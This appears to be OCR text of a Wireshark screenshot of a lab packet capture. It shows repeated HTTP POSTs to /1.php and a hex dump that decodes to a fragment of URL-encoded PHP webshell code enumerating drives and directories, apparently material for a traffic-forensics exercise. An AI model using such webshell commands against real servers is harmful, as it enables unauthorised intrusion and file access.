 1 2 3 4 2 6:08
114.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
(ip.src_host==192.168.2.114 or ip.dst_host==192.168.2.114) and http
No. Time Source Destination Protocol Length Info
10 1.287855929 192.168.2.74 192.168.2.114 HTTP 663 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
12 1.295381530 192.168.2.114 192.168.2.74 HTTP 379 HTTP/1.1 200 OK (text/html)
21 1.405980161 192.168.2.74 192.168.2.114 HTTP 784 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
23 1.411820197 192.168.2.114 192.168.2.74 HTTP 914 HTTP/1.1 200 OK (text/html)
41 9.805429779 192.168.2.74 192.168.2.114 HTTP 371 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
43 9.811863462 192.168.2.114 192.168.2.74 HTTP 270 HTTP/1.1 200 OK (text/html)
52 9.914710683 192.168.2.74 192.168.2.114 HTTP 774 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
54 9.922750963 192.168.2.114 192.168.2.74 HTTP 918 HTTP/1.1 200 OK (text/html)
80 12.365938582 192.168.2.74 192.168.2.114 HTTP 376 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
82 12.389835140 192.168.2.114 192.168.2.74 HTTP 285 HTTP/1.1 200 OK (text/html)
141 21.354326919 192.168.2.74 192.168.2.114 HTTP 407 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
143 21.360085313 192.168.2.114 192.168.2.74 HTTP 265 HTTP/1.1 200 OK (text/html)
152 21.626575403 192.168.2.74 192.168.2.114 HTTP 729 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
154 21.646787199 192.168.2.114 192.168.2.74 HTTP 918 HTTP/1.1 200 OK (text/html)
172 28.326631379 192.168.2.74 192.168.2.114 HTTP 694 POST /1.php HTTP/1.1 (application/x-www-form-urlencoded)
Frame 10: 663 bytes on wire (5304 bits), 663 bytes captured (5304 bits) on interface eth1, id 0
Ethernet II, Src: VMware_a1:b6:6c (00:0c:29:a1:b6:6c), Dst: VMware_2d:88:ad (00:0c:29:2d:88:ad)
Internet Protocol Version 4, Src: 192.168.2.74, Dst: 192.168.2.114
Transmission Control Protocol, Src Port: 58760, Dst Port: 80, Seq: 1449, Ack: 1, Len: 597
[2 Reassembled TCP Segments (2045 bytes): #9(1448), #10(597)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
0000 00 0c 29 2d 88 ad 00 0c 29 a1 b6 6c 08 00 45 00 ··)-···· )··l··E·
0010 02 89 4a 4c 40 00 40 06 68 16 c0 a8 02 4a c0 a8 ··JL@·@· h····J··
0020 02 72 e5 88 00 50 83 9d 98 27 da 5e cd 97 80 18 ·r···P·· ·'·^····
0030 01 f6 d6 34 00 00 01 01 08 0a ce 33 64 6b 04 82 ···4···· ···3dk··
0040 a5 fe 45 52 56 45 52 25 35 42 25 32 32 50 41 54 ··ERVER% 5B%22PAT
0050 48 5f 54 52 41 4e 53 4c 41 54 45 44 25 32 32 25 H_TRANSL ATED%22%
0060 35 44 29 25 33 42 25 32 34 52 25 33 44 25 32 32 5D)%3B%2 4R%3D%22
0070 25 37 42 25 32 34 44 25 37 44 25 30 39 25 32 32 %7B%24D% 7D%09%22
0080 25 33 42 69 66 28 73 75 62 73 74 72 28 25 32 34 %3Bif(su bstr(%24
0090 44 25 32 43 30 25 32 43 31 29 21 25 33 44 25 32 D%2C0%2C 1)!%3D%2
00a0 32 25 32 46 25 32 32 29 25 37 42 66 6f 72 65 61 2%2F%22) %7Bforea
00b0 63 68 28 72 61 6e 67 65 28 25 32 32 43 25 32 32 ch(range (%22C%22
00c0 25 32 43 25 32 32 5a 25 32 32 29 61 73 25 32 30 %2C%22Z% 22)as%20
00d0 25 32 34 4c 29 69 66 28 69 73 5f 64 69 72 28 25 %24L)if( is_dir(%
00e0 32 32 25 37 42 25 32 34 4c 25 37 44 25 33 41 25 22%7B%24 L%7D%3A%
00f0 32 32 29 29 25 32 34 52 2e 25 33 44 25 32 32 25 22))%24R .%3D%22%
0100 37 42 25 32 34 4c 25 37 44 25 33 41 25 32 32 25 7B%24L%7 D%3A%22%
0110 33 42 25 37 44 65 6c 73 65 25 37 42 25 32 34 52 3B%7Dels e%7B%24R
Frame (663 bytes) Reassembled TCP (2045 bytes)
Hypertext Transfer Protocol: Protocol 分组: 290 · 已显示: 24 (8.3%) 配置: Default